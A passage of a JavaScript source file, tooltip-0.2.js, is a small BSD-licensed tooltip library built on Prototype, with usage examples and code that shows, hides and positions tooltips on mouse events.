 * ANY SPECIAL, DIRECT, INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES
 * WHATSOEVER RESULTING FROM LOSS OF USE, DATA OR PROFITS, WHETHER IN AN
 * ACTION OF CONTRACT, NEGLIGENCE OR OTHER TORTIOUS ACTION, ARISING OUT OF
 * OR IN CONNECTION WITH THE USE OR PERFORMANCE OF THIS SOFTWARE.
 */


/* tooltip-0.2.js - Small tooltip library on top of Prototype 
 * by Jonathan Weiss <jw@innerewut.de> distributed under the BSD license. 
 *
 * This tooltip library works in two modes. If it gets a valid DOM element 
 * or DOM id as an argument it uses this element as the tooltip. This 
 * element will be placed (and shown) near the mouse pointer when a trigger-
 * element is moused-over.
 * If it gets only a text as an argument instead of a DOM id or DOM element
 * it will create a div with the classname 'tooltip' that holds the given text.
 * This newly created div will be used as the tooltip. This is usefull if you 
 * want to use tooltip.js to create popups out of title attributes.
 * 
 *
 * Usage: 
 *   <script src="/javascripts/prototype.js" type="text/javascript"></script>
 *   <script src="/javascripts/tooltip.js" type="text/javascript"></script>
 *   <script type="text/javascript">
 *     // with valid DOM id
 *     var my_tooltip = new Tooltip('id_of_trigger_element', 'id_of_tooltip_to_show_element')
 *
 *     // with text
 *     var my_other_tooltip = new Tooltip('id_of_trigger_element', 'a nice description')
 *
 *     // create popups for each element with a title attribute
 *    Event.observe(window,"load",function() {
 *      $$("*").findAll(function(node){
 *        return node.getAttribute('title');
 *      }).each(function(node){
 *        new Tooltip(node,node.title);
 *        node.removeAttribute("title");
 *      });
 *    });
 *    
 *   </script>
 * 
 * Now whenever you trigger a mouseOver on the `trigger` element, the tooltip element will
 * be shown. On o mouseOut the tooltip disappears. 
 * 
 * Example:
 * 
 *   <script src="/javascripts/prototype.js" type="text/javascript"></script>
 *   <script src="/javascripts/scriptaculous.js" type="text/javascript"></script>
 *   <script src="/javascripts/tooltip.js" type="text/javascript"></script>
 *
 *   <div id='tooltip' style="display:none; margin: 5px; background-color: red;">
 *     Detail infos on product 1....<br />
 *   </div>
 *
 *   <div id='product_1'>
 *     This is product 1
 *   </div>
 *
 *   <script type="text/javascript">
 *     var my_tooltip = new Tooltip('product_1', 'tooltip')
 *   </script>
 *
 * You can use my_tooltip.destroy() to remove the event observers and thereby the tooltip.
 */

var Tooltip = Class.create();
Tooltip.prototype = {
  initialize: function(element, tool_tip) {
    var options = Object.extend({
      default_css: false,
      margin: "0px",
	    padding: "5px",
	    backgroundColor: "#d6d6fc",
	    min_distance_x: 5,
      min_distance_y: 5,
      delta_x: 0,
      delta_y: 0,
      zindex: 1000
    }, arguments[2] || {});

    this.element      = $(element);

    this.options      = options;
    
    // use the supplied tooltip element or create our own div
    if($(tool_tip)) {
      this.tool_tip = $(tool_tip);
    } else {
      this.tool_tip = $(document.createElement("div")); 
      document.body.appendChild(this.tool_tip);
      this.tool_tip.addClassName("tooltip");
      this.tool_tip.appendChild(document.createTextNode(tool_tip));
    }

    // hide the tool-tip by default
    this.tool_tip.hide();

    this.eventMouseOver = this.showTooltip.bindAsEventListener(this);
    this.eventMouseOut   = this.hideTooltip.bindAsEventListener(this);
    this.eventMouseMove  = this.moveTooltip.bindAsEventListener(this);

    this.registerEvents();
  },

  destroy: function() {
    Event.stopObserving(this.element, "mouseover", this.eventMouseOver);
    Event.stopObserving(this.element, "mouseout", this.eventMouseOut);
    Event.stopObserving(this.element, "mousemove", this.eventMouseMove);
  },

  registerEvents: function() {
    Event.observe(this.element, "mouseover", this.eventMouseOver);
    Event.observe(this.element, "mouseout", this.eventMouseOut);
    Event.observe(this.element, "mousemove", this.eventMouseMove);
  },

  moveTooltip: function(event){
	  Event.stop(event);
	  // get Mouse position
    var mouse_x = Event.pointerX(event);
	  var mouse_y = Event.pointerY(event);
	
	  // decide if wee need to switch sides for the tooltip
	  var dimensions = Element.getDimensions( this.tool_tip );
	  var element_width = dimensions.width;
	  var element_height = dimensions.height;
	
	  if ( (element_width + mouse_x) >= ( this.getWindowWidth() - this.options.min_distance_x) ){ // too big for X
		  mouse_x = mouse_x - element_width;
		  // apply min_distance to make sure that the mouse is not on the tool-tip
		  mouse_x = mouse_x - this.options.min_distance_x;
	  } else {
		  mouse_x = mouse_x + this.options.min_distance_x;
	  }
	
	  if ( (element_height + mouse_y) >= ( this.getWindowHeight() - this.options.min_distance_y) ){ // too big for Y
		  mouse_y = mouse_y - element_height;
	    // apply min_distance to make sure that the mouse is not on the tool-tip
		  mouse_y = mouse_y - this.options.min_distance_y;
	  } else {
		  mouse_y = mouse_y + this.options.min_distance_y;
	  } 
		var postion = this.element.positionedOffset();
		mouse_x = parseInt(postion[0]) + 30 ;
		mouse_y = parseInt(postion[1]) + 30;
	  // now set the right styles
	  this.setStyles(mouse_x, mouse_y);
  },
	
		
  showTooltip: function(event) {
    Event.stop(event);
    this.moveTooltip(event);
	  new Element.show(this.tool_tip);
  },
  
  setStyles: function(x, y){
    // set the right styles to position the tool tip
	
	
	  Element.setStyle(this.tool_tip, { position:'absolute',
	 								    top:y + this.options.delta_y  + "px",
	 								    left:x + this.options.delta_x + "px",
									    zindex:this.options.zindex
	 								  });
	
	  // apply default theme if wanted
	  if (this.options.default_css){
	  	  Element.setStyle(this.tool_tip, { margin:this.options.margin,
		 		  						                    padding:this.options.padding,
		                                      backgroundColor:this.options.backgroundColor,
										                      zindex:this.options.zindex
		 								    });	
	  }	
  },

  hideTooltip: function(event){
	  new Element.hide(this.tool_tip);
  },

  getWindowHeight: function(){
    var innerHeight;
	  if (navigator.appVersion.indexOf('MSIE')>0) {
		  innerHeight = document.body.clientHeight;
    } else {
		  innerHeight = window.innerHeight;
    }
    return innerHeight;	
  },
 
  getWindowWidth: function(){
    var innerWidth;
	  if (navigator.appVersion.indexOf('MSIE')>0) {
		  innerWidth = document.body.clientWidth;
    } else {
		  innerWidth = window.innerWidth;
    }
    return innerWidth;	
  }

}
